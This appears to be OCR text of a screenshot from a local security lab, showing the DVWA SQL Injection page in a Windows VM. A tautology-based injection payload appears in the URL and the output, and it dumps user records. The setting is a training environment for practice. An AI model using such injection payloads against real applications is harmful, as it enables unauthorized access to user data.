 Windows 10 x64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali linux Windows 10 x64
ChatGPT Vulnerability: SQL Injection :: Da DVWA Security :: Damn Vulnera
127.0.0.1/dvwa/vulnerabilities/sqli/?id=w'+OR+'1'+%3D+'1'+AND+first_na 120%
Import bookmarks... Finish setup
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
User ID: Submit
ID: w' OR '1' = '1' AND first_name <> 'admin' and first_name <> 'Gordon
First name: Hack
Surname: Me
ID: w' OR '1' = '1' AND first_name <> 'admin' and first_name <> 'Gordon
First name: Pablo
Surname: Picasso
ID: w' OR '1' = '1' AND first_name <> 'admin' and first_name <> 'Gordon
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Type here to search 9°C 12:47 AM
11/18/2024 4
To direct input to this VM, click inside or press Ctrl+G.
1 9°C
Cloudy
Search
ENG
US
12:47 AM
11/18/2024